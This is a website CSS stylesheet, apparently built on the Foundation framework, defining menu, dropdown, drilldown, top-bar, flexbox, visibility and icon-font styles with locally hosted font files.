.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D98889; color: #2C3330; }

.menu .active > a { background: #D98889; color: #2C3330; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1.25rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #2C3330; -webkit-box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 1.25rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 1.25rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1.25rem 0.5rem; background: #F2E9D6; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1.25rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 1.25rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #D98889; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1.25rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #2C3330; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F2F2F2; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

